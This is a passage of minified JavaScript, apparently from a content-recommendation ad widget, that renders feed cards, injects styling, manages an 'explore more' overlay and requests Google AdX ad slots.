t=this._feedData.fpl,{found:i}=(0,n.WA)([t]);(0,yr.S)(i)},this._feedData=e;const r=t.MC.getEntityCustomData(e);(0,b.n5)(r,`No feed '${e._ID}' stored as custom data.`),this._feedDynamicParameters=e.drp,this._id=e._ID,this._domElement=r.element,this._lastFeedContainer=this._domElement,(0,ji.FC)(this._domElement),this._splitFeed=new fr(this._feedData,this._domElement),this._nextBatchDistanceThreshold=e.nbdt||2e3,this._maxConsecutiveFailedRequests=(0,hr.vx)((0,n.w$)("feed-max-num-of-consecutive-failed-requests"))||5,this._countConsecutiveFailedRequests=0,this._yieldingIndex=(0,n.w$)("yield-render-index"),this.injectFeedHeader(e);const o={mainContainerId:this._domElement.id,feedData:this._feedData,containerNum:1};(0,Vi.Nj)(this._domElement,o),this._dropCardsOnInjectedCards=(0,n.BC)("drop-cards-on-injected-cards")}cleanUpConsecutiveFailedRequests(){this.cleanUpLoadingIndicator(),this._hasContentRendered||this.cleanUpHeader()}cleanUp(){var e;this._isCleaned=!0,this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator(),this.cleanUpHeader(),this._feedData=(0,y.i)(),this._splitFeed.cleanUp(),this._splitFeed=(0,y.i)(),this._placeholderCardFrag=(0,y.i)(),this._feedDynamicParameters=(0,y.i)(),this._domElement=(0,y.i)(),this._lastFeedContainer=(0,y.i)(),this._placementsToBeRendered=[],this._placementRenderStatusList={},this._allPlacementRenders.forEach((e=>{const t=e.domElement;e.cleanUp(),(0,L.l4)(t)})),this._allPlacementRenders=[],null===(e=this._feedFooterOverlay)||void 0===e||e.cleanUp(),this._feedFooterOverlay=(0,y.i)()}cleanUpAnchorElement(){this._anchorElement&&((0,L.l4)(this._anchorElement),this._anchorElement=(0,y.i)())}cleanUpLoadingIndicator(){this._loadingElement&&((0,L.l4)(this._loadingElement),this._loadingElement=(0,y.i)()),this._placeholderCardFrag=(0,y.i)(),this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)}cleanUpHeader(){this._headerElement&&(this._domElement.removeChild(this._headerElement),this._headerElement=(0,y.i)())}getPlacementListToRender(e){let t=[];return e.forEach((e=>{e.placements.filter((e=>!this._placementRenderStatusList[e._ID]&&!1!==(0,me.C8)("e16",{placement:e}))).forEach((e=>{if(this.addSplitFeedDivider(e))return;this.handleSplitFeed();const n=e.scac&&e.fdlc;this._placementsToDropCount+=n?1:0,t.push({placement:e,container:this._lastFeedContainer})}))})),this._feedData.hasFeedEnded&&this._dropCardsOnInjectedCards&&(t=t.slice(0,t.length-this._placementsToDropCount)),t}handleSplitFeed(){if(0===this._splitFeedConfigs.length)return;const t=this._splitFeedConfigs.splice(-1)[0];if(t instanceof e.g)return this._splitFeed.stopRenderNextBatch(),void t.then((e=>{if(this._splitFeed.enableRenderNextBatch(),e)return this.updateLastFeedContainer(e),void this.updateContent(this._feedData);this._splitFeedConfigs.length>0?this.handleSplitFeed():this.updateContent(this._feedData)}));this.updateLastFeedContainer(t)}handlePreventReachingFooter(e){(0,g.Cm)(this._preventReachingFooter)||(this._preventReachingFooter?this._preventReachingFooter.update(e,this._loadingElement):this._preventReachingFooter=rr.getPreventReachingFooter(e))}addSplitFeedDivider(e){const t=this._splitFeed.findDivider(e);return!!t&&(this._splitFeedConfigs.push(t),this._placementRenderStatusList[e._ID]=!0,!0)}updateLastFeedContainer(e){this._splitFeedConfigs=[],this._lastFeedContainer=this._splitFeed.createSplitContainer(e),this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator()}updateContent(e){(0,b.cc)(e._ID===this._id,"Not the same feed component"),this._feedData=e,this._splitFeed.setFeedData(this._feedData);const t=this.isFailedPlacement(e.fpl);if(!e.hasNewContent||t)return void this.setFailedRequest();if(!this._splitFeed.getAllowRenderNextBatch())return;const n=this.getPlacementListToRender(e.batchList);n.forEach((e=>{const t=e.placement,n=t.scac;this._placementRenderStatusList[t._ID]=!0;const i=-1!==this._yieldingIndex&&this._placementIndex>=this._yieldingIndex&&(0,tr.B_)(),r=t.pa,o=()=>{n?this._scAdjacencyPlacementIndex+=1:r?this._paPlacementIndex+=1:this._placementIndex+=1};if(i)return this._yieldCount++,void(0,_.D)((()=>{o(),this.createPlacement(e),this._yieldCount--,this.processPlacementsToBeRender()}));o(),this.createPlacement(e)})),this.processPlacementsToBeRender(),0!==n.length&&(this.handlePreventReachingFooter(e),0!==this._yieldCount||this._hasRendered?(this.setSuccessRequest(),this.hideLoadingSpinner()):this.setFailedRequest())}processPlacementsToBeRender(){if(!this._feedData)return;const e=this._placementsToBeRendered;if(0===e.length)return void this.loadNextBatchOnAnchorVisible();if(e.forEach((e=>{const t=e.container,i=t===this._lastFeedContainer,r=e.placement.domElement;return this._anchorElement&&i?(this.appendAnchorElement(),void t.insertBefore(r,this._anchorElement)):_r(e.placement.placementData)?(this._domElement.insertAdjacentElement("afterbegin",r),void function(e,t){const i=(0,n.BC)("enable-split-placement");i&&!t["fp-data"]||!i&&0===t.items.length||((0,ti.x)("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap%27"),function(e){if((0,N.KP)("mobile")&&e.parentElement){const t=function(e){const t=function(e){const t=document.documentElement.clientWidth,n=e.parentElement.offsetWidth;return 0===t||0===n?null:(t-n)/2}(e)||function(e){return e.getBoundingClientRect().left||null}(e)||20;return t}(e);e.style.transform=`translateX(-${t}px)`}window.addEventListener("resize",(()=>{if(!((0,Ke.I7)("a10")<=(0,Ke.I7)("a11"))){if((0,Ke.I7)("a10")<480){e.style.width="1px";const t=(document.documentElement.clientWidth-e.parentElement.offsetWidth)/2;return e.style.transform=`translateX(-${t}px)`,void(e.style.width="")}e.style.transform="translateX(0)"}}))}(e),(0,ti.x)(' div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){width:100vw;position:relative;box-shadow:none}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]).tbl-rtl .videoCube .video-cta-href button.video-cta-button{left:15px;right:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])[id*=trc_wrapper]{width:unset;max-width:unset}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])+.tbl-feed-header{margin-top:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) *{font-family:"Poppins" !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-img{position:absolute;top:0;left:0;width:100%;height:100%;background-position:top;background-size:cover;display:flex;flex-direction:column;justify-content:end;background-repeat:no-repeat}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-gradient{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg, rgb(0, 0, 0) 31%, rgba(255, 255, 255, 0) 60%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href{display:flex;flex-direction:column;justify-content:end;position:relative}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href::before{content:"";width:100%;height:100px;position:absolute;top:-98px;background:-webkit-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgb(0, 0, 0)));background:-o-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to top, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .ie-gradient-fill{top:-100px;height:100px;width:100%;position:absolute;background:-webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:-o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-label-box{position:relative;top:-10px;padding:0 15px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-title{-webkit-line-clamp:2 !important;color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-description{color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .logoDiv a span{font-size:12px !important;color:#bbb}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer{padding:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer .trc_rbox_div{margin-bottom:0}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .tbl-feed-card .trc_rbox_container .trc_rbox_header{display:none !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{margin-bottom:0 !important;background-color:#000 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href button.video-cta-button{display:flex;justify-content:center;align-items:center;height:30px;background-color:#fff;position:absolute;right:15px;bottom:6px;border-radius:33px;font-size:14px;color:#000 !important;width:auto;font-weight:400 !important;padding:0 13px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href{display:block;position:static;margin:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style{width:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style .video-label-box.video-label-box-cta{display:block}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin:8px 0;max-width:75%}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .thumbBlock .branding{display:none !important}@media(min-width: 480px){div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){position:relative;border-radius:16px !important;overflow:hidden;max-width:600px;width:75%;margin:auto !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin-top:10px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .cta-button{width:130px;height:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{border-radius:14px 14px 0 0}}'),i&&(0,vr.a)(t,e))}(r,e.placement.placementData)):void t.appendChild(r)})),e.forEach((e=>{e.placement.fillInDomElements()})),e.forEach(((e,t)=>{const n=t+1;e.placement.reportInDomAction(n)})),this._hasRendered=e.some((e=>e.placement.hasRendered())),this._placementsToBeRendered=[],this._yieldCount>0)return;this._hasRendered&&(0,r.qN)((()=>{this._isCleaned||this.loadNextBatchOnAnchorVisible()})),(0,me.C8)("e18",{feed:this._feedData,container:this._lastFeedContainer}),(0,me.C8)("e19",{feed:this._feedData,container:this._lastFeedContainer}),(0,_e.k)("renderCompEnd","feed-render");const t=this.normalizeFooterOverlayData(this._feedData.fov,this._id);(0,_.D)((()=>{var e;(0,g.tv)(t)||this._feedFooterOverlay||(this._feedFooterOverlay=new zi(t)),this._placementIndex>-1&&(null===(e=this._feedFooterOverlay)||void 0===e||e.trackCardToObserve(this._feedData,this._placementIndex+1))}))}injectFeedHeader(e){const t=e.fui||{};this._headerElement=(0,Vi.sH)(t,e.fpl),this._domElement.insertBefore(this._headerElement,this._domElement.firstChild)}getPlacementIndex(e){return e.scac?this._scAdjacencyPlacementIndex+1:e.pa?this._paPlacementIndex+1:this._placementIndex+1}createPlacementElement(e){const t=e.scac,n=e.pa,i=this.getPlacementIndex(e).toString();let r="pl";t?r="sca":n&&(r="pa");const o=`${this._domElement.id}-${r}${i}`,a=[["cardIndex",i]];return n&&a.push(["pa","1"]),(0,Te.W)("div",{datasetList:a,attrList:[["id",o],["tbl-feed-card",""]]})}appendBatchAnchorElement(){this._anchorElement||(this._anchorElement=(0,Te.W)("div",{classList:["tbl-batch-anchor"]}),this.appendAnchorElement()),this.trackAnchorVisibility()}appendAnchorElement(){const e=this._anchorElement,t=this._lastFeedContainer;if(!e||!t)return;const n=e.parentElement;n!==t&&(n&&(0,L.l4)(e),t.appendChild(e))}appendLoadingIndicator(){if(this._loadingElement)return;this._loadingElement=(0,Te.W)("div",{classList:["tbl-loading-spinner","tbl-hidden"]}),(0,b.n5)(this._feedDynamicParameters,"Missing feedDynamicParameterData on trc response");let e=!this._feedDynamicParameters.disableLoadingCardsPlaceholder;e&&(e=!(0,n.BC)("disable-loading-cards-placeholder",!1)),e&&this.createLoadingCardPlaceholder(t.MC.config.publisher.direction,this._feedDynamicParameters.numPlaceholderItems),this._lastFeedContainer.appendChild(this._loadingElement)}getNextBatchThreshold(){let e=this._nextBatchDistanceThreshold;const t=1===this._feedData.currentBatch,i=(0,r.tU)(this._feedData.fbll,!1),o=(0,hr.vx)((0,n.w$)("feed-first-batch-distance-threshold"));return t&&i&&(e=null!=o?o:this._nextBatchDistanceThreshold),(0,l.eo)()?Math.max(e,(0,n.w$)("amp-next-batch-threshold")):e}loadNextBatchOnAnchorVisible(){this.appendBatchAnchorElement(),this._feedData.hasFeedEnded?this.cleanUpLoadingIndicator():this.appendLoadingIndicator()}trackAnchorVisibility(){var e;(0,b.n5)(this._anchorElement,"this._anchorElement is undefined"),null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this);const t=this.getNextBatchThreshold();this._visibilityUnsubscribe=(0,Ge.qm)(this._anchorElement,this.onVisibilityCallback,{rootMargin:`0px 0px ${t}px 0px`,visiblePercents:0,visibleTime:0}).unsubscribe}setSuccessRequest(){this._countConsecutiveFailedRequests=0,this._hasContentRendered=!0}setFailedRequest(){this.warnFailedRequest(),this._countConsecutiveFailedRequests>=this._maxConsecutiveFailedRequests?this.cleanUpConsecutiveFailedRequests():this.loadNextBatchOnAnchorVisible()}warnFailedRequest(){this._countConsecutiveFailedRequests++;const e=this._countConsecutiveFailedRequests===this._maxConsecutiveFailedRequests;(0,v.MD)(`Failed to render feed recommendations, attempt ${this._countConsecutiveFailedRequests}`),e&&(0,v.JE)("Failed to render feed recommendations")}hideLoadingSpinner(){this._loadingElement&&(0,je.ET)(this._loadingElement,"tbl-hidden")}showLoadingSpinner(){this._loadingElement&&(0,je.Yw)(this._loadingElement,"tbl-hidden")}createLoadingCardPlaceholder(e,t){this.createPlaceholderFragment(),(0,b.n5)(this._placeholderCardFrag,"card placeholder fragment failed to be created");const n=["tbl-loading-cards-placeholder"];"rtl"===e&&n.push("tbl-loading-placeholder-dir-rtl"),(0,b.n5)(this._loadingElement,"loading indicator element is missing"),(0,je.ET)(this._loadingElement,...n);const i=document.createDocumentFragment();for(let e=0;e<t;e++)i.appendChild(this._placeholderCardFrag.cloneNode(!0));this._loadingElement.appendChild(i.cloneNode(!0))}createPlaceholderFragment(){if(this._placeholderCardFrag)return;this._placeholderCardFrag=document.createDocumentFragment();const e=(0,Te.W)("div",{classList:["tbl-placeholder-card"]});["tbl-first-row-pl","tbl-second-row-pl","tbl-third-row-pl","tbl-last-row-right-padding","tbl-img-top-padding","tbl-img-bottom-padding","tbl-first-col-padding","tbl-second-col-padding"].forEach((t=>{const n=(0,Te.W)("div",{classList:[t,"tbl-masker"]});e.appendChild(n)})),this._placeholderCardFrag.appendChild(e)}normalizeFooterOverlayData(e,t){if(!e)return;const n=e.links.map((e=>({isEnabled:(0,r.tU)(e.isEnabled,!0),label:e.label,breakAfter:(0,r.tU)(e.breakAfter,!1),linkHref:e.link||e.mailTo,clickCallback:e.functionCallString})));return{cardNumber:(0,hr.vx)(e.card_number),delimiter:e.delimiter,legal:e.legal,cssOverride:e["css-override"],links:n,style:e.style,enablePublisherLogo:(0,r.tU)(e.enable_publisher_logo,!1),addCloseButton:(0,r.tU)(e.add_close_button,!1),parentFeed:t}}isFailedPlacement(e){const n=t.MC.responseSummary.failedPlacements;if(!n||!(0,ne.l$)(n,e))return!1;const i=n[e];return i<5&&this.warnFailedRequest(),i>=5}get feedPlacementName(){return this._feedData.fpl}}function xr(e,t){(0,je.ET)(e,"tbl-feed-card"),t.cpad&&(e.style.padding=t.cpad)}let Cr;const Er={headerHeight:-1};function kr(){if(Cr)return Cr;const e=(0,N.KP)("mobile");return Cr=e?(0,n.w$)("explore-more-header-height-mobile"):(0,n.w$)("explore-more-header-height-desktop"),Cr}function Tr(e){const{header:t,headerHeight:n,elementSelector:i}=function(e){try{const t=(0,je.uv)(document,e);return t?function(e){const t=Ir(e,getComputedStyle(e));if(t>0&&t<=kr())return{header:e,headerHeight:t};const n=(0,je.Vq)(e.children);let i=Er;return n.some((e=>{const t=e,n=Ir(t,getComputedStyle(t));if(n>0&&n<=kr()){const e=t?Or(t):void 0;return i={header:t,headerHeight:n,elementSelector:e},!0}return!1})),i}(t):Er}catch(e){return(0,v.JE)("Explore more header selector error",e),Er}}(e.headerSelector);if(!t)return;if(n>kr()||-1===n)return;i&&(e.headerSelector=i);const r=Sr(e.headerSelector,t.parentElement);return e.isCopyOuterHTMLHeader||!r?((0,je.ET)(t,"tbl-explore-more-site-header"),{element:(0,L.SL)(t.outerHTML),isCopyOuterHTMLHeader:!0,height:n}):((0,ti.x)(r),{element:t,isCopyOuterHTMLHeader:!1,height:n})}function Rr(e,t){const n=(0,hr.vx)(t.style.marginTop)||0;0!==n&&(0,v.JE)({href:window.location.href,currentMarginTop:n}),t.style.marginTop=`${n+e}px`}function Ir(e,t){if(!e)return-1;const n=t||getComputedStyle(e),i=parseFloat(n.marginTop)+parseFloat(n.marginBottom),r=parseFloat(n.paddingTop)+parseFloat(n.paddingBottom),o=parseFloat(n.height);return Math.ceil(o+i+r)}function Sr(e,t){if(!t)return"";const n="body.tbl-show-explore-more.tbl-explore-more-show-original-header-hide-all";if("body"===t.localName)return`${n} > *:not(#tbl-explore-more-container):not(#tbl-feed-view-container):not([id=_cm-css-reset]):not(tbl-feed-footer-overlay):not([id^="tbl-aug-"]):not([id="tbl-feed-view-container"]):not(${e}){display: none}`;const i=Or(t);if(!i)return"";const r=`${n} ${i} > *:not(${e}){display: none !important} `;if(!t.parentElement)return r;const o=Sr(i,t.parentElement);return o?r+o:""}function Or(e){if(e.id)return`#${e.id}`;const t=e.classList[0];return t?`.${t}`:void 0}function Dr(e){const t=(0,r.xT)();return t&&(0,v.JE)({href:window.location.href,pageOffSet:t}),t+e.getBoundingClientRect().top}let Pr,Mr,Lr,Br,Nr=!0;function Ar(){const e=(0,Te.W)("div");return e.id=Pr.options.container,t.fg.appendEntityCustomData({entity:Pr.feed,element:e}),Lr=new wr(Pr.feed),e}function $r(){var e,n;const i=(0,Te.W)("div",{attrList:[["id","tbl-explore-more-title"]]}),r=(null===(n=null===(e=t.MC.responseSummary.translations)||void 0===e?void 0:e["explore-more"])||void 0===n?void 0:n.TITLE_TEXT)||"";if(i.innerText=Pr.options.title||r,!(0,N.KP)("desktop"))return i;const o=(0,Te.W)("div",{classList:["tbl-title-and-pop-wrp"]});return o.appendChild(i),o}const Ur=e=>{const t=Mr.feedIsVisible;var i,r;(0,n.BC)("enable-explore-more-ignore-history")&&(e=!t),e?0!==Mr.containerData.feedContainer.children.length?((0,je.ET)(document.body,...Vr()),Mr.headerData||(0,je.ET)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),Nr&&(zr(),Nr=!1),function(){const e=(0,je.nB)(document,".adsbygoogle-noablate[data-anchor-status]");e&&(ii("DFP_ANCHOR"),(0,je.ET)(e,"tbl-explore-more-hide-dfp"),(0,je.ET)(document.body,"tbl-explore-more-reset-body-style"))}(),Mr.feedIsVisible||(i=Mr,r=Pr.options.isCopyOuterHTMLHeader,ii("VISIBLE",{message:"explore more is visible now."}),function(e,t){return!e.headerData||!(!t||oi(e.containerData.feedContainer))||!oi(e.containerData.titleElement)}(i,r)&&(0,we.vw)("explore-more-display","missing publishers header"),i.headerData&&(0,we.vw)("explore more","header found")),Mr.feedIsVisible=!0,Mr.containerData.feedContainer.addEventListener("click",(e=>{const t=(e=e||event).target;t&&t.closest(".videoCube[data-item-id]")&&ii("CLICKED",{message:"clicked on explore more item.",target:"item"})})),function(){const e=(0,je.uv)(Mr.containerData.feedContainer,'[data-card-index="4"]');e&&(Br=(0,Ge.qm)(e,Fr,{rootMargin:0,visiblePercents:0,visibleTime:0}).unsubscribe)}(),(0,L.ub)().then((()=>{!function(){const{isCopyOuterHTMLHeader:e,enablePositionCorrection:t}=Pr.options,{containerData:n,headerData:i}=Mr;!e&&t&&(i?function(e,t){if(!e.element||e.isCopyOuterHTMLHeader)return;const n=e.height,i=Dr(e.element);0!==i&&(0,v.JE)({href:window.location.href,headerDistanceFromTop:i});let r=n+(null!=i?i:0);r>kr()&&(r=0);const o=Dr(t);r!==o&&Rr(r-o,t)}(i,n.feedContainer):function(e){(0,v.JE)({href:window.location.href,message:"no header found in EM"});const t=Dr(e);!(0,g.tv)(t)&&t>0&&Rr(-t,e)}(n.feedContainer))}(),Wr()}))):ai("feed container is empty"):t&&((0,je.Yw)(document.body,...Vr()),Mr.headerData||(0,je.Yw)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),zr(),Mr.feedIsVisible=!1)};function Fr(e){e&&((0,b.n5)(Br,"Missing visibility unsubscribe method in explore more"),Br(),ii("SCROLLED",{message:"user scrolled to card 4"}))}function jr(){(0,ti.x)(' #tbl-explore-more-container{position:absolute;top:auto;bottom:auto;margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}#tbl-explore-more-container.rtl{left:auto;right:-1200%;display:none}#tbl-explore-more-container.ltr{right:auto;left:-1200%;display:none}#tbl-explore-more-container.tbl-new-display{background-color:#fff;z-index:2147483647;width:100%;box-sizing:border-box}#tbl-explore-more-container.tbl-new-display.tbl-explore-more-show-container{display:block !important}#tbl-explore-more-container .tbl-explore-more-site-header{z-index:1;left:0;right:0;position:relative}#tbl-explore-more-container .tbl-feed-header{display:none !important}#tbl-explore-more-container #tbl-explore-more-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:22px;padding:10px 0;color:#222}@media screen and (min-width: 768px){#tbl-explore-more-container .trc_multi_widget_container{padding-bottom:22px}#tbl-explore-more-container #tbl-explore-more-title{width:100%}#tbl-explore-more-container .tbl-title-and-pop-wrp{position:relative}#tbl-explore-more-container .tbl-title-and-pop-wrp,#tbl-explore-more-container .tbl-feed-card,#tbl-explore-more-container .tbl-loading-cards-placeholder{width:85%;max-width:1000px;min-width:800px;margin-right:auto;margin-left:auto;clear:both}}body.tbl-show-explore-more{padding:0 !important;margin:0 !important}body.tbl-show-explore-more.tbl-explore-more-show-original-header>*:not(#tbl-explore-more-container):not(_* headerSelector*):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container _* headerSelector*):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-reset-padding-margin{padding-top:0;margin-top:0}body.tbl-show-explore-more #tbl-explore-more-container{position:relative;display:block;z-index:2147483647}body.tbl-show-explore-more #tbl-explore-more-container.rtl{left:auto;right:0}body.tbl-show-explore-more #tbl-explore-more-container.ltr{right:auto;left:0}body.tbl-show-explore-more.tbl-explore-more-body-fixed{position:fixed;top:0;width:100vw;height:100vh}.adsbygoogle-noablate.tbl-explore-more-hide-dfp{display:none !important}');const{containerData:e,headerData:t}=Mr,n=e.feedContainer;if("rtl"===e.direction?(0,je.ET)(n,"rtl"):(0,je.ET)(n,"ltr"),null==t?void 0:t.element){const{isCopyOuterHTMLHeader:n}=t;n&&(i=t.element,e.feedContainer.appendChild(i))}var i;n.appendChild(e.titleElement),document.body.appendChild(n)}function Wr(){const e=Pr.feed;Lr.updateContent(e)}function zr(){const e=e=>{const{scrollBehavior:t}=getComputedStyle(e);e.style.scrollBehavior="auto",e.scrollTop=0,e.style.scrollBehavior=t};(0,L.ub)().then((()=>{e(document.body),e(document.documentElement)}))}function Vr(){let e="tbl-explore-more-hide-original-header";return Mr.headerData&&!Mr.headerData.isCopyOuterHTMLHeader&&(e="tbl-explore-more-show-original-header-hide-all"),["tbl-show-explore-more".toString(),e.toString()]}var qr,Hr,Gr,Kr=__webpack_require__(4864);const Xr="explore-more-render";let Jr=!1;class Yr extends Kr.k{constructor(){super(...arguments),this[qr]=()=>{this.createExploreMore()},this[Hr]=()=>{this.createExploreMore()},this[Gr]=()=>{},this.triggerExploreMore=e=>{(0,Vi.$M)(e.feed,this.j,this.f),Pr=e,Mr?Wr():(function(){const e={feedContainer:Ar(),titleElement:$r(),direction:t.MC.config.publisher.direction},n={headerData:Tr(Pr.options),containerData:e,feedIsVisible:!1};Mr=n}(),ii("AVAILABLE"),(0,ye.O)("ExploreMore"),(0,_.D)(jr).then((()=>(0,_.D)(Wr))).catch((e=>ai("failed to create explore more on DOM",e))),Fi(Ur))}}getName(){return Xr}getSupportedFeatures(){return["explore-more-render"]}createExploreMore(){const e=this.b.responseSummary.exploreMore;e&&(Jr||ii("ADOPTED",{message:"BY TRECS"}),this.triggerExploreMore(e),Jr=!0)}isMS3(){return!0}}var Zr,Qr,eo,to;qr="n",Hr="h",Gr="k",(0,he.tx)(new Yr),(0,he.Xl)(Xr,Yr);let no={};const io="feed-render";class ro extends Kr.k{constructor(){super(...arguments),this[Zr]=()=>{this.createFeeds()},this[Qr]=()=>{(0,_.D)((()=>{this.createFeeds()}))},this[eo]=()=>{(0,ne.IF)(no,((e,t)=>{t.cleanUp()})),no={}},this[to]=(e=[])=>{const n=0===e.length;(0,ne.IF)(no,((i,r)=>{const o=t.MC.responseSummary.feeds[i],a=-1!==e.indexOf(r.feedPlacementName);(n||a)&&o.hasStoppedContent&&(r.cleanUp(),delete no[i])}))}}getName(){return io}getSupportedFeatures(){return["feed-render"]}isMS3(){return!0}createFeeds(){var e;const t=null===(e=this.b)||void 0===e?void 0:e.responseSummary.feeds;if(!t)return;const{validItems:n}=(0,ne.I$)(t,((e,t)=>!t.hasStoppedContent));n&&(0,ne.IF)(n,((e,t)=>{(0,Vi.$M)(t,this.j,this.f),no[e]||(no[e]=new wr(t)),(0,_.D)((()=>{no[e].updateContent(t)}))}))}}Zr="n",Qr="h",eo="k",to="e26",(0,he.tx)(new ro),(0,he.Xl)(io,ro);const oo="https://securepubads.g.doubleclick.net/tag/js/gpt.js",ao=window;let so,lo=!1;function co(){return ao.googletag}function uo(e,t,n,i){t&&i.addEventListener(e,(e=>{(function(e,t){return t.slot.getSlotElementId()===e})(n,e)&&t(e)}))}var po=__webpack_require__(7092),mo=__webpack_require__(229),ho=__webpack_require__(5031);let fo,bo,go=!1;function vo(e){var t;if(0===e.items.length)return!1;const n="feed-render"===e.productType,i=(null===(t=e.items[0].getItemData())||void 0===t?void 0:t.isSponsored)||!1,r=e["tag-data"],o=_r(e),a=(0,ho.Jq)(e.modeGroupsData);return n&&i&&!r&&!a&&!o}class _o{constructor(e){var t;this._isInvalidTagData=!1,this.onSlotRenderEnded=e=>{this.reportPubsGeneric("slotRenderEnded",e,this._placementData),e.isEmpty||(this._fitDesignToAd((e=>(null!=fo||(fo=(0,n.w$)("google-adx-native-display-line-item-id")),e.lineItemId===fo))(e)),this.showCard())},this._adxData=e.adxData,this._itemContainer=e.itemContainer,this._placementContainer=(0,n.H5)(e.itemData.placement),this._placementData=e.itemData.placement,this._slotId=`${e.itemContainer.dataset.itemId}-adx-slot`,null!==(t=this._requestPixelMargin)&&void 0!==t||(this._requestPixelMargin=(0,n.w$)("google-adx-request-pixel-margin")),this._adSizes=(0,n.w$)("google-adx-request-banner-sizes"),this._enableDisclosureFromSC=(0,n.BC)("google-adx-enable-disclosure-from-sc"),this.initializeCard(e.feeds)}cleanUp(){var e,t;this._googleSlot&&(t=[this._googleSlot],co().destroySlots(t),this._googleSlot=(0,y.i)(),this._adxData=(0,y.i)()),this._itemContainer=(0,y.i)(),this._placementContainer=(0,y.i)(),null===(e=this._visibleUnsubscribe)||void 0===e||e.call(this),this._visibleUnsubscribe=void 0}handleInDom(){if(!this._isInvalidTagData)if(void 0!==this._requestPixelMargin){(0,je.ET)(this._placementContainer,"tbl-g-adx-pending");const e=(0,Ge.qm)(this._placementContainer,(()=>{var e;null===(e=this._visibleUnsubscribe)||void 0===e||e.call(this),(0,je.Yw)(this._placementContainer,"tbl-g-adx-pending"),this.requestGoogleAdx()}),{rootMargin:`${this._requestPixelMargin}px`,visiblePercents:0,visibleTime:0});this._visibleUnsubscribe=e.unsubscribe}else this.requestGoogleAdx()}reportPubsGeneric(e,t,n){(0,we.w4)({type:`adx-${e}`,data:t},n)}requestGoogleAdx(){var e,t;const n=null===(e=this._placementContainer.parentElement)||void 0===e?void 0:e.offsetWidth,i=function(e,t){return e&&(0,g._L)(t)?t.filter((t=>function(e,t){const[n,i]=t;return!(i>350)&&e<=(n>=360?1.85:2.5)*n&&n<=e}(e,t))):[]}(n,this._adSizes);if(0===i.length)return void this.reportPubsGeneric("request-not-sent",{feedWidth:n},this._placementData);const 